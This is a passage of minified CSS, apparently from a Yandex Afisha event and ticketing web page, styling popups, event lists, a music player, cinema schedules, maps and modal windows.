.popup2__tail,.popup2_orientations_bottom-left .popup2__tail,.popup2_orientations_bottom-right .popup2__tail{transform:rotate(135deg)}.popup2_orientations_left-bottom .popup2__tail,.popup2_orientations_left-center .popup2__tail,.popup2_orientations_left-top .popup2__tail{transform:rotate(-135deg)}.popup2_orientations_right-bottom .popup2__tail,.popup2_orientations_right-center .popup2__tail,.popup2_orientations_right-top .popup2__tail{transform:rotate(45deg)}.widget-empty-popup__image{background:url([data-uri]) 0 0 no-repeat;background-size:contain;display:inline-block;height:46px;margin-bottom:12px;width:46px}.widget-empty-popup__title{font-size:17px;line-height:21px}.widget-empty-popup__description{font-size:15px;line-height:20px;margin:2px 0 8px;opacity:.5;padding-bottom:10px}.widget-empty-popup__inner{padding:38px 25px 30px}.widget-empty-popup__place-title{font-size:10px;letter-spacing:.9px;line-height:16px;margin-bottom:2px;opacity:.5;text-transform:uppercase}.ticket-widget-control-place{position:relative}.ticket-widget-control__filter{margin-bottom:40px}.ticket-widget-control__place{margin:18px 0 20px}.ticket-widget-control__widget-wrap,.ya-event__form{position:relative}.ya-event__form_hide_yes{display:none}.ya-event__form{width:630px}.ya-event__message{display:none;font-size:18px;line-height:24px;margin-top:0;text-align:left}.ya-event__message_show_yes{display:block}.ya-event__image{margin:auto;position:absolute;right:0;top:0}.concert-registration__title{color:#222;font-size:30px;font-weight:700;line-height:36px;margin-bottom:20px}.concert-registration__form{background:#f8f8f8;padding:50px 0 60px}.concert-seo__title{color:#222;display:inline;font-size:16px;font-weight:400;line-height:24px}.concert-seo__more{color:#3677c2;cursor:pointer;font-size:16px;line-height:24px}.concert-seo__text{color:#222;font-size:16px;line-height:24px}.concert-seo__text *{display:inline;font-size:16px;font-weight:400;line-height:24px;margin:0}.events-list__list{display:flex;flex-flow:row wrap}.events-list__empty,.events-list__loader-text{display:none}.events-list_empty_yes .events-list__empty{display:block}.events-list__more{margin-top:30px}.events-list__progress-loader,.events-list__spin-loader{bottom:0;left:0;position:absolute;right:0;top:-30px}.events-list__list_columns_2 .event{width:50%}.events-list__list_columns_3 .event{width:33.3%}.events-list__paranja{background:#fff;height:100%;left:0;opacity:.9;padding:0;position:absolute;top:0;width:100%;z-index:1102}.events-list__progress-bar{animation:events-list__progress-bar .8s ease-out;background:#f6e234}@keyframes events-list__progress-bar{0%{width:0}70%{width:90%}to{width:100%}}.events-list__progress-bar{height:1px;margin-top:-1px;width:100%}.events-list__feedback-banner{margin-left:15px;margin-right:15px;width:100%}.events-list__feedback-banner_new-layout{margin-top:10px;transform:translateY(-20px)}.events-list__list_adaptive_yes .event+.events-list__feedback-banner_new-layout{transform:translateY(-30px)}.popular-events__title{font-size:24px;font-weight:400;line-height:28px;margin:0 0 22px}.popular-events__list{margin-bottom:32px;margin-top:32px}.event-list-named__title{color:#222;font-size:32px;font-weight:500;line-height:36px;margin:0 0 13px}.event-list-named__text{display:table-cell;padding:0 0 19px;vertical-align:top;width:100%}.ya-music-player__head{color:#222;font-size:30px;font-weight:700;line-height:35px;margin:0 0 14px}.ya-music-player__item{border:2px solid #0000;cursor:pointer;font-size:16px;line-height:19px;margin-bottom:4px;padding:4px;position:relative;white-space:nowrap}.ya-music-player__item:last-child{margin-bottom:0}.ya-music-player__item:hover{border-color:#f6e234}.ya-music-player__item:hover .ya-music-player__title{color:#444}.ya-music-player__item:hover .ya-music-player__play{visibility:visible}.ya-music-player__item:hover .ya-music-player__play:before{background-color:#ffce00}.ya-music-player__item:active .ya-music-player__play:before{background-color:#fdc42d}.ya-music-player__item_state_playing .ya-music-player__play{visibility:visible}.ya-music-player__item_state_playing .ya-music-player__play:after{background-image:url([data-uri])}.ya-music-player__item_state_playing .ya-music-player__title-inner:before{visibility:visible}.ya-music-player__control{display:inline-block;height:50px;vertical-align:middle;width:50px}.ya-music-player__image-wrap{position:relative}.ya-music-player__image-wrap:before{background:#0000001c;content:"";height:50px;left:0;position:absolute;top:0;width:50px}.ya-music-player__cover{background-position:0 0;background-repeat:no-repeat;background-size:contain;height:50px;width:50px}.ya-music-player__play{height:30px;left:10px;position:absolute;top:10px;visibility:hidden;width:30px}.ya-music-player__play:before{background-color:#ffdd3c;border-radius:50%}.ya-music-player__play:after,.ya-music-player__play:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%}.ya-music-player__play:after{background:url([data-uri]) 0 0 no-repeat}.ya-music-player__duration{color:#8a8a8a;display:inline-block;font-size:14px;font-weight:300;line-height:16px;position:absolute;right:4px;top:50%;transform:translateY(-50%)}.icon_type_music{background-image:url([data-uri])}.ya-music-player__title{box-sizing:border-box;color:#222;display:inline-block;margin-left:20px;padding:0 120px 0 0;vertical-align:middle;width:100%}.ya-music-player__progress-bar{background-color:#000;bottom:0;height:2px;left:0;position:absolute}.ya-music-player__text{overflow:hidden;text-overflow:ellipsis}.ya-music-player__title-inner{padding:16px 0 15px;position:relative}.ya-music-player__title-inner:before{background:#eee;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;visibility:hidden;width:100%}.ya-music-player__items{margin:0 -6px}.ya-music-player__all-link{color:#858585;font-size:13px;line-height:18px;margin-top:15px}.swiper__arrow{background-color:#000c;border-radius:100%;cursor:pointer;height:36px;position:absolute;top:50%;transform:translateY(-50%);width:36px;z-index:1}.swiper__arrow:hover{background-color:#000000e6}.swiper__arrow:before{background-repeat:no-repeat;content:"";left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.event-small__right{padding:13px 20px 25px}.event-small__title{color:#000;font-size:16px;font-weight:500;height:40px;line-height:20px;overflow:hidden;text-overflow:ellipsis}.event-small__format{color:#e3e3e3;font-size:13px;left:0;letter-spacing:0;line-height:15px;opacity:.7;overflow:hidden;padding:15px 20px;position:absolute;text-overflow:ellipsis;text-transform:capitalize;top:0;white-space:nowrap}.smart-grid{box-sizing:border-box;display:table;position:relative;table-layout:fixed;width:100%}.smart-grid__main,.smart-grid__right{display:table-cell;vertical-align:top}.viewed-events__slide.swiper-slide{box-sizing:initial;width:calc(33.33333% - 20px)}.viewed-events__title{font-size:23px;line-height:28px;padding:0 0 19px}.viewed-events .smart-grid__wrapper,.viewed-events__wrapper{position:relative}.button2 .button2__icon{pointer-events:none;position:relative}.button2 .button2__icon_side_left{left:0;position:absolute;top:0}.button2 .button2__icon_side_right{position:absolute;right:0;top:0}.button2__icon{background-size:auto}.viewed-events__arrow_layout_middle{background-color:#222;background-repeat:no-repeat;border-radius:50%;box-shadow:0 4px 10px 0 #00000021;cursor:pointer;height:60px;position:absolute;top:50%;transition:background-color .3s ease-out;width:60px;z-index:2}.viewed-events__arrow_layout_middle:hover{background-color:#222222e6}.viewed-events__arrow_layout_middle.swiper__arrow_right_yes{background-image:url([data-uri]);background-position:26px 19px;right:11px}.viewed-events__arrow_layout_middle.swiper__arrow_left_yes{background-image:url([data-uri]);background-position:21px 19px;left:11px}.viewed-events__arrow_layout_middle.swiper-button-disabled{display:none}@media (min-width:1280px){.viewed-events__arrow_layout_middle.swiper__arrow_right_yes{right:3px}.viewed-events__arrow_layout_middle.swiper__arrow_left_yes{left:3px}}.metro{color:var(--main-black-color);font-family:var(--main-font-family);font-size:15px;line-height:18px}.metro,.metro__icon{display:inline-block}.metro__icon{background-color:#e5e5e5;border:1px solid var(--main-white-color);border-radius:50%;height:8px;margin:0 5px 1px 0;margin-right:-2px;vertical-align:middle;width:8px}.metro__icon:last-child{margin-right:4px}.metro__line{display:inline-block;padding:0 15px 0 0}.metro__line:last-child{padding-right:0}.place__tag{color:#333;font-size:10px;font-weight:700;letter-spacing:.1em;text-transform:uppercase}a.place__address-line{color:#0f6fff;outline:0;text-decoration:none}.place__address-line{color:#666;display:inline-block;font-size:13px;line-height:15px;margin-right:15px}.place__phones{margin-top:13px}.place__phone{font-size:13px;line-height:20px}.place__metro_line_multi{display:block}.place__metro{color:#666;font-size:13px;line-height:15px}.place__metro_line_multi{margin-top:2px}.place__favorite{display:inline-block;margin-left:9px;margin-top:-1px;vertical-align:text-top}.event-address__title{color:#000;font-size:32px;font-weight:700;line-height:40px;margin:0 0 14px}.counter_type_show{left:-9999px;position:absolute;top:0}.aside,.yabs__image,.yabs__link{display:block}.icon_hint-ticket_print{background-image:url([data-uri])}.icon_hint-ticket_go{background-image:url([data-uri])}.sidebar-hint-logo{background:url(https://yastatic.net/s3/afisha-frontend/static/_/1f78d887369297947b94.svg) 50% no-repeat;background-size:contain;height:20px}.sidebar-hint-ticket__title{font-size:18px;font-weight:700;line-height:23px;padding:15px 0 10px;text-align:center}.sidebar-hint-ticket__step-label{display:table-cell;font-size:15px;line-height:20px;padding-left:15px;vertical-align:middle}.sidebar-hint-ticket__step{display:table;margin-top:20px}.sidebar-hint-ticket__step-icon{background-size:auto;display:table-cell;height:50px;margin-right:15px;vertical-align:middle;width:50px}.sidebar-hint-safety__image-container{height:150px;margin-top:15px;position:relative}.sidebar-hint-safety__content-container{height:120px;margin-top:15px;position:relative}.sidebar-hint-safety__title{font-size:18px;font-weight:700;line-height:23px;text-align:center}.sidebar-hint-safety__text{font-size:15px;line-height:21px;margin-top:10px;text-align:center}.sidebar-hint-safety__bullets{text-align:center}.sidebar-hint-safety__image{background:no-repeat 50%;cursor:pointer;height:100%;opacity:0;position:absolute;transition:opacity .3s,transform .3s;width:100%}.sidebar-hint-safety__image_type_safety{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/db563b6d15305cffdf3c.svg)}.sidebar-hint-safety__image_type_ticket{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/8646e933508ca3c0c215.svg)}.sidebar-hint-safety__image_position_center{opacity:1;transform:translateX(0)}.sidebar-hint-safety__image_position_right{transform:translateX(20px)}.sidebar-hint-safety__content{height:100%;opacity:0;position:absolute;transition:opacity .3s;width:100%;z-index:0}.sidebar-hint-safety__bullet{background:#000;border-radius:50%;cursor:pointer;display:inline-block;height:8px;margin:0 4px;opacity:.1;width:8px}.sidebar-hint-safety__bullet:hover{opacity:.4}.image-placeholder{background:url([data-uri]) no-repeat 100%;background-size:cover;height:100%;position:absolute;right:0;top:0;width:100%}.clearfix:after{clear:both;content:"";display:block;height:0}.atooltip{position:relative}.atooltip__content{background:#fff;border:1px solid #dcdcdc;border-radius:3px;bottom:100%;color:#000;display:none;font-size:13px;left:50%;line-height:30px;margin-bottom:7px;padding:0 12px;position:absolute;text-align:center;transform:translate(-50%);white-space:nowrap}.atooltip__content:after,.atooltip__content:before{border-left:4px solid #0000;border-right:4px solid #0000;content:"";left:50%;margin-left:-4px;position:absolute;top:100%}.atooltip__content:before{border-top:4px solid #dcdcdc}.atooltip__content:after{border-top:4px solid #fff;margin-top:-1px}.atooltip:hover .atooltip__content{display:block}.schedule-view-toggle__icon{display:block;height:44px;margin:0;position:static;width:44px}.schedule-view-toggle__icon_type_map{background:url([data-uri]) 50% 50% no-repeat}.schedule-cinema-header__title{color:#222;float:left;font-size:32px;font-weight:700;line-height:36px;margin:0}.schedule-cinema-header__view-toggle{float:right;margin-top:3px}.input__box{box-sizing:border-box;cursor:text;display:block;position:relative}.input__box:before{background-clip:padding-box;bottom:0;content:"";left:0;padding:0;position:absolute;right:0;top:0}.input__control{background:none;border:0 solid #0000;box-sizing:border-box;color:#000;font-size:100%;margin:0;outline:0;padding:0;position:relative;vertical-align:top;width:100%;z-index:3;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-appearance:none}.input__control::-webkit-search-decoration{-webkit-appearance:none}.input__control::-webkit-search-cancel-button{display:none}.input__control::-ms-clear{display:none}.input__control:-webkit-autofill{background-clip:content-box;border-bottom-width:2px;border-top-width:2px;-webkit-box-shadow:inset 0 0 0 50px #fff;-webkit-text-fill-color:#000}.input__control::-webkit-input-placeholder{-webkit-text-fill-color:#999}.input__icon{pointer-events:none;position:absolute}.input__icon_side_left{left:0}.input__icon_side_right{right:0}.icon_type_search{background-image:url([data-uri])}.schedule-filter-text__icon{background:url([data-uri]) 50% no-repeat;background-size:16px}.schedule-cinema-controls__bottom{padding:0 0 15px}.schedule-cinema-controls__left{max-width:620px;width:100%}.schedule-cinema-controls__right{display:flex;flex-grow:0;margin-right:11px;margin-top:20px;min-height:50px}.schedule-cinema-controls__filter{flex-grow:1;margin-left:10px}.schedule-cinema-controls__filter:first-child{margin-left:0}.schedule-cinema-controls__filter .select__button,.schedule-cinema-controls__filter .select__control{width:100%}.schedule-empty-filter__reset{color:#1770c1;cursor:pointer;text-decoration:none}.schedule-empty-content__desc{display:inline-block;font-size:18px;margin-right:5px}.schedule-empty-content__nearest{color:#36c;cursor:pointer;display:inline-block;font-size:18px;margin:20px 0}.schedule-cinema-list__loader{display:none}.schedule-cinema-list__loader_visible_yes{display:block}.schedule-cinema-list__empty{display:none;min-height:100px}.schedule-cinema-list__empty_visible_yes{display:block}.schedule-cinema-list__empty-filter{display:none}.schedule-cinema-list__empty-content,.schedule-cinema-list_has-filters_yes .schedule-cinema-list__empty-filter{display:block}.schedule-cinema-list_has-filters_yes .schedule-cinema-list__empty-content{display:none}.schedule-cinema-list__cities{border-top:1px solid #e3e3e3}.i-loadable-list_has-more_yes .schedule-cinema-list__cities{display:none}.i-loadable-map__hint{background-color:#fffc;border-radius:4px;color:#000;display:inline-block;font:13px/13px normal Arial,sans-serif;left:-10px;padding:7px 9px;position:relative;top:0;vertical-align:middle;white-space:nowrap}.i-loadable-map__empty{background:#ffffffb3;left:0;position:absolute;text-align:center;top:0;z-index:5}.schedule-format{color:#00000080;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;white-space:nowrap}.schedule-tags{color:#999;font-size:11px;line-height:12px;margin:9px 0}.schedule-sessions__item{background:#0000000a;border-radius:26px;color:#0000004d;display:inline-block;font-family:YS Text,Arial,sans-serif;font-size:14px;font-weight:500;line-height:40px;margin:0 8px 10px 0;text-align:center;vertical-align:top;width:63px}.i-loadable-map__balloon{background:#fff;border:1px solid #0000001a;border-bottom:none;display:none;height:540px;left:32px;margin:0 auto auto;max-width:960px;position:absolute;right:32px;top:100%;transform:translateZ(0);transition:margin-top .25s cubic-bezier(.2,1.51,.67,1);z-index:3}.i-loadable-map__balloon_open_yes{display:block}.i-loadable-map__inner{padding:16px 50px 16px 24px}.i-loadable-map__close{border:10px solid #0000;cursor:pointer;display:block;position:absolute;right:14px;top:14px}.i-loadable-map__close .icon{height:16px;width:16px}.i-loadable-map__close .icon_type_cross-red,.i-loadable-map__close:hover .icon_type_cross{display:none}.i-loadable-map__close:hover .icon_type_cross-red{display:inline-block}.schedule-cinema-map__empty{display:none;height:100%;width:100%}.i-loadable-map_empty_yes .schedule-cinema-map__empty{display:table}.schedule-cinema-map__empty-content{display:table-cell;vertical-align:middle}.schedule-cinema-map_has-filters_yes .schedule-cinema-map__empty-content{display:none}.schedule-cinema-map__empty-filter{display:none;vertical-align:middle}.schedule-cinema-map_has-filters_yes .schedule-cinema-map__empty-filter{display:table-cell}.schedule-cinema__controls{border-bottom:1px solid #e3e3e3}.schedule-cinema__view{display:none}.schedule-cinema__view_active_yes{display:block}.schedule-cinema__view{margin:0 0 40px}.content-event-emotional__adv-media.afisha-profit_shown_yes{display:block;margin-bottom:20px;margin-top:60px}.content-event-emotional__attributes{margin-top:42px;max-width:930px}.content-event-emotional__attributes .event-attributes__inner{margin-right:0}.content-event-emotional__body{color:#000c;margin-top:50px}.content-event-emotional__close{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-image:url([data-uri]);cursor:pointer;display:block;height:20px;opacity:1;position:absolute;right:20px;top:20px;width:20px;z-index:20}.content-event-emotional__close:hover{background-image:url([data-uri])}.content-event-emotional_adfox_yes .content-event-emotional__close{top:108px}.content-event-emotional__event-heading{z-index:10}.content-event-emotional__events-list{margin-top:42px}.content-event-emotional__foot-wrapper{padding-bottom:62px}.content-event-emotional__foot{position:relative}.content-event-emotional__foot-inner{overflow:hidden;padding-bottom:46px}.content-event-emotional__gallery{line-height:0;margin:26px 0 0}.content-event-emotional__head{height:500px;margin-bottom:40px;overflow:hidden;position:relative}.content-event-emotional__head .promo-media-background-fade{z-index:5}.content-event-emotional__media-reviews-wrapper{width:100%}.content-event-emotional .content-event-emotional__media-reviews-wrapper .reviews{background:#0000;margin-left:-30px;margin-right:0;padding-bottom:0;padding-top:56px}.content-event-emotional__media-reviews-wrapper .reviews .reviews__title{color:#222;font-size:26px;font-weight:500;line-height:32px}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner{margin-left:15px;margin-right:15px;width:100%}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner .link{border:1px solid #e3e3e3}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner .review-card_size_l{width:calc(100% - 31px)}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner .review-card_size_m{margin-left:0;width:auto}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner .review-card_size_s{width:100%}.content-event-emotional__media-reviews-wrapper .reviews .reviews__header{margin-right:0}.content-event-emotional__media-source .content-event-emotional__media-inner{max-height:none}.content-event-emotional__media-source .promo-media-background-source{padding-bottom:32px}.content-event-emotional__media-inner{max-height:0}.content-event-emotional__media{z-index:1}.content-event-emotional__performer{margin:48px -30px 0}.content-event-emotional__person-schedule{margin-top:54px}.content-event-emotional__player{margin-top:50px}.content-event-emotional__event-promocards{margin:0 0 25px}.content-event-emotional__promo-video{margin:40px 0 30px}.content-event-emotional__promo-video .event-promo-video__item,.content-event-emotional__promo-video .event-promo-video__video{margin-top:0}.content-event-emotional__recommended-events{margin:60px 0 48px}.content-event-emotional__registration{margin-bottom:50px}.content-event-emotional__rich-media.afisha-profit_shown_yes,.content-event-emotional__rich-media.rich-media{display:block;margin-bottom:-20px;margin-top:30px}.content-event-emotional_modal_no .content-event-emotional__rich-media.afisha-profit_shown_yes,.content-event-emotional_modal_no .content-event-emotional__rich-media.rich-media{margin-bottom:45px;margin-top:34px}.content-event-emotional__schedule-cities.schedule-cities{padding:0}.content-event-emotional__schedule.schedule-other{margin-bottom:56px;margin-top:0}.content-event-emotional__schedule .schedule-other__title{color:#222;font-size:36px;font-weight:700;line-height:41px}.content-event-emotional__schedule .radio-button_size_s{font-size:14px;line-height:36px}.content-event-emotional__schedule .radio-button__radio_side_left:after,.content-event-emotional__schedule .radio-button__radio_side_left:before{border-bottom-left-radius:20px;border-top-left-radius:20px}.content-event-emotional__schedule .radio-button__radio_side_right:after,.content-event-emotional__schedule .radio-button__radio_side_right:before{border-bottom-right-radius:20px;border-top-right-radius:20px}.content-event-emotional__schedule .radio-button__text{padding:0 12px}.content-event-emotional__schedule .radio-button__radio_side_left{padding-left:4px}.content-event-emotional__schedule .radio-button__radio_side_right{padding-right:4px}.content-event-emotional__schedule .month-picker_type_tabs .month-picker__group{line-height:60px}.content-event-emotional__schedule .schedule-date{margin-left:14px}.content-event-emotional__schedule .schedule-date__date{font-size:47px;line-height:55px}.content-event-emotional__schedule .schedule-date__month{margin-top:2px}.content-event-emotional__schedule .schedule-date__day{margin-top:13px}.content-event-emotional__schedule .schedule-place-preview{color:#8c8b8b;font-size:14px;line-height:16px}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio:before{border-color:#d3d3d3}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes:before{border-color:#adadad}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_pressed_yes.radio-button__radio_hovered_yes:after{background-color:#fff}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes:before,.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes.radio-button__radio_checked_yes:before{border-color:#e0db67}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes:after,.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_pressed_yes.radio-button__radio_hovered_yes.radio-button__radio_checked_yes:after{background-color:#fef888}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes.radio-button__radio_checked_yes:after{background-color:#f8e735}.content-event-emotional__schedule .schedule-other-filters_type_event .schedule-other-filters__tickets{margin-top:12px}.content-event-emotional__schedule .month-picker__link{padding-bottom:6px}.content-event-emotional__schedule .schedule-other-item__group{padding-top:36px}.content-event-emotional__schedule .schedule-other-item__inner{width:100%}.content-event-emotional__schedule .schedule-other-item .schedule-grid__col_type_tickets{padding-right:14px}.content-event-emotional__schedule .schedule-other-item .schedule-grid__col_type_session{text-align:center;width:250px}.content-event-emotional__schedule .schedule-other-list__inner{border-top:1px solid #e3e3e3}.content-event-emotional__schedule .schedule-other-item{border-bottom:1px solid #e3e3e3;border-top:none}.content-event-emotional__schedule .schedule-other-list .schedule-grid__more{background-color:#f1f1f1;border:none;border-radius:3px;color:#000;font-size:17px;font-weight:700;line-height:52px;margin-top:30px;padding:0;text-align:center;width:100%}.content-event-emotional__seo{margin-top:50px}.content-event-emotional__sidebar{margin-top:102px}.content-event-emotional__source{margin-top:32px}.content-event-emotional__top-banner{margin-bottom:40px}.content-event-emotional__viewed-events-list{padding-right:31px;padding-top:50px}.content-event-emotional__viewed-events-list:before{background:#f0eded;content:"";height:1px;left:0;position:absolute;right:0;top:20px}.content-event-emotional__viewed-events-list .viewed-events__title{color:#222;font-size:25px;font-weight:700;line-height:29px;padding-bottom:20px;padding-right:26px}.content-event-emotional__viewed-events-list .grid__col_size_m{width:calc(100% - 30px)}.content-event-emotional__viewed-events-list .button2_size_s{height:30px}.content-event-emotional__viewed-events-list .button2_size_s .button2__icon.icon_type_arrow{width:30px}.content-event-emotional__widget-top{border:1px solid #e5e5e5;margin-bottom:64px}.content-event-emotional__widget{margin-top:53px}@media (min-width:1280px){.grid_adaptive_yes .content-event-emotional__widget{margin-top:64px}}.content-event-emotional__popular-events .popular-events__title{color:#000;font-size:32px;font-weight:500;line-height:36px;margin-bottom:16px;margin-right:30px}.content-event-emotional__popular-events{margin-bottom:50px}.content-event-emotional__popular-events:last-child{margin-bottom:0}.top-branding-holder{position:relative}.popup{border:1px solid #0000;box-sizing:border-box;display:none;font-family:Arial,sans-serif;font-size:14px;font-weight:400;position:absolute}.popup_visibility_outside{display:block;left:-99999px;top:-99999px}.popup__under{border:0;height:100%;left:0;padding:0;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%}.notifications{bottom:20px;left:0;margin:auto;overflow:visible;pointer-events:none;position:fixed;right:0;text-align:center;width:500px;z-index:50000}.icon_type_cross-white{background-image:url([data-uri])}.icon_type_cross-white.icon_size_12x12{height:12px;width:12px}@font-face{font-family:rub-arial-regular;src:url(https://yastatic.net/s3/afisha-frontend/static/_/0393bd1137685c08c927.woff2),url(https://yastatic.net/s3/afisha-frontend/static/_/9052f9e03282838489f5.woff),url(https://yastatic.net/s3/afisha-frontend/static/_/a27ceffcc51221c9d7d9.ttf)}.i-font_face_rub-arial-regular{font-family:rub-arial-regular}.grid_type_old .grid__container{margin:0 auto;width:1000px}.grid_type_old .grid__sidebar{width:300px}.grid_type_old .grid__col_size_l{width:316px}.grid_type_old .grid__col_size_m{width:205px}.grid_type_old .grid__col_size_xl{width:427px}.grid__margin-bottom{margin-bottom:17px}.grid__margin-left{margin-left:17px}.grid__margin-right{margin-right:17px}.grid__margin-top{margin-top:17px}.grid__margin-n-bottom{margin-bottom:-17px}.grid__margin-n-left{margin-left:-17px}.grid__margin-n-right{margin-right:-17px}.grid__margin-n-top{margin-top:-17px}@media (min-width:1280px){.grid_type_old.grid_adaptive_yes .grid__container{width:1260px}.grid_type_old.grid_adaptive_yes .grid__col_size_l{width:420px}.grid_type_old.grid_adaptive_yes .grid__col_size_m{width:270px}.grid_type_old.grid_adaptive_yes .grid__col_size_xl{width:570px}.grid_type_old.grid_adaptive_yes .grid__margin-bottom{margin-bottom:30px}.grid_type_old.grid_adaptive_yes .grid__margin-left{margin-left:30px}.grid_type_old.grid_adaptive_yes .grid__margin-right{margin-right:30px}.grid_type_old.grid_adaptive_yes .grid__margin-top{margin-top:30px}.grid_type_old.grid_adaptive_yes .grid__margin-n-bottom{margin-bottom:-30px}.grid_type_old.grid_adaptive_yes .grid__margin-n-left{margin-left:-30px}.grid_type_old.grid_adaptive_yes .grid__margin-n-right{margin-right:-30px}.grid_type_old.grid_adaptive_yes .grid__margin-n-top{margin-top:-30px}}.yandex-sans,.yandex-sans .button,.yandex-sans .button2,.yandex-sans .checkbox,.yandex-sans .dropdown-menu__menu .link,.yandex-sans .input_theme_normal,.yandex-sans .input_theme_normal .input__control,.yandex-sans .schedule-filter-ticket_type_radio-button,.yandex-sans button[data-component=Button],.yandex-sans.button2,.yandex-sans.popup2,.yandex-sans.suggest-input__input.input_theme_dark .input__control,.yandex-sans.suggest-input__input.input_theme_normal .input__control{font-family:YS Text,Arial,sans-serif}.promo-action-timer-frames{display:flex}.promo-action-timer-frames_size_xs .promo-action-timer-frames__frame{font-size:21px;height:38px;line-height:25px;width:30px}.promo-action-timer-frames_size_xs .promo-action-timer-frames__frame:first-child{margin-right:6px}.promo-action-timer-frames_size_xs .promo-action-timer__separator:after,.promo-action-timer-frames_size_xs .promo-action-timer__separator:before{height:6px;width:6px}.promo-action-timer-frames_size_m .promo-action-timer-frames__frame{font-size:24px;height:44px;width:40px}.promo-action-timer-frames__frame_theme_mix{background-color:#1a1b1c80;color:#fff;height:50px;width:46px}.promo-action-timer_theme_black .promo-action-timer__separator_theme_promo.promo-action-timer__separator:after,.promo-action-timer_theme_black .promo-action-timer__separator_theme_promo.promo-action-timer__separator:before{background-color:#000}.popup2{position:absolute}.popup2_outside_yes{display:block!important;left:-10000px!important;top:-10000px!important}.popup2{font-family:Arial,sans-serif;font-size:14px;font-weight:400}.spin2_size_l{background-position:-2px -106px;font-size:18px;height:38px;line-height:34px;width:38px}.spin2_progress_yes{animation:islands-spin2 1s linear infinite;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block}@keyframes islands-spin2{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.i-ua_platform_opera .spin2_progress_yes{position:static;visibility:visible}.spin2_view_default.spin2_tone_default.spin2_progress_yes{border-left-color:#fc0;border-left-color:#fef339;border-top-color:#fc0;border-top-color:#fef339}.spin2_position_center{animation:islands-spin2_position_center 1s linear infinite;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@keyframes islands-spin2_position_center{0%{transform:translate(-50%,-50%) rotate(0deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}.i-ua_platform_opera .spin2_position_center{position:absolute}.page-modal_opened_yes{background:#000c;bottom:0;left:0;overflow-y:scroll;position:fixed;right:0;top:0}.modal{left:0;overflow-y:auto;position:fixed;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-overflow-scrolling:touch}.modal,.modal__table{height:100%;width:100%}.modal__table{display:table;text-align:center}.modal__cell{display:table-cell;vertical-align:middle}.modal__content{display:inline-block;text-align:left;-webkit-transform:translateZ(0)}.adfox-sticky-react.adfox{bottom:-1px;margin:0;position:fixed;right:0;z-index:10}.tickets-widget__spinner{bottom:101px;left:0;position:absolute;right:0;text-align:center}.image_hidden_yes{height:0;opacity:0;pointer-events:none;position:absolute;visibility:hidden;width:0}.schedule-date__day_alert_yes{color:red}.schedule-other-item__group_has-discount_yes .schedule-other-item__tickets{white-space:nowrap}.schedule-other-item__group_has-discount_yes .schedule-other-item__ticket .button2{font-size:13px;line-height:15px;min-width:140px}.schedule-other-item__group_has-discount_yes .schedule-other-item__ticket{display:inline-block}.schedule-loader__spin{margin-bottom:10px}.dropdown2{display:inline-block}.popup2_theme_normal{animation-duration:.1s;animation-fill-mode:forwards;animation-timing-function:ease-out;border:1px solid #0000000f;box-sizing:border-box;margin:-9999px 0 0 -9999px;visibility:hidden}.popup2_theme_normal .popup2__tail:before{border-color:#0000 #0000 #0000000f #0000000f;border-style:solid;border-width:1px;bottom:0;content:"";left:0;position:absolute;right:1px;top:1px}.popup2_theme_normal .popup2__tail:after{background-image:linear-gradient(to top right,#fff 50%,#0000 0);bottom:1px;content:"";left:1px;position:absolute;right:0;top:0}.popup2_theme_normal:before{background:#fff;border-radius:.1px;bottom:0;box-shadow:0 10px 20px -5px #0006;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.popup2_theme_normal.popup2_js_inited{display:block}.popup2_theme_normal.popup2_visible_yes{margin:0;visibility:visible}.popup2_theme_normal.popup2_direction_bottom-center,.popup2_theme_normal.popup2_direction_bottom-left,.popup2_theme_normal.popup2_direction_bottom-right{animation-name:popup2_theme_normal_bottom}.popup2_theme_normal.popup2_direction_bottom-center.popup2_visible_yes,.popup2_theme_normal.popup2_direction_bottom-left.popup2_visible_yes,.popup2_theme_normal.popup2_direction_bottom-right.popup2_visible_yes{animation-name:popup2_theme_normal_bottom_visible}.popup2_theme_normal.popup2_direction_top-center,.popup2_theme_normal.popup2_direction_top-left,.popup2_theme_normal.popup2_direction_top-right{animation-name:popup2_theme_normal_top}.popup2_theme_normal.popup2_direction_top-center.popup2_visible_yes,.popup2_theme_normal.popup2_direction_top-left.popup2_visible_yes,.popup2_theme_normal.popup2_direction_top-right.popup2_visible_yes{animation-name:popup2_theme_normal_top_visible}.popup2_theme_normal.popup2_direction_right-bottom,.popup2_theme_normal.popup2_direction_right-center,.popup2_theme_normal.popup2_direction_right-top{animation-name:popup2_theme_normal_right}.popup2_theme_normal.popup2_direction_right-bottom.popup2_visible_yes,.popup2_theme_normal.popup2_direction_right-center.popup2_visible_yes,.popup2_theme_normal.popup2_direction_right-top.popup2_visible_yes{animation-name:popup2_theme_normal_right_visible}.popup2_theme_normal.popup2_direction_left-bottom,.popup2_theme_normal.popup2_direction_left-center,.popup2_theme_normal.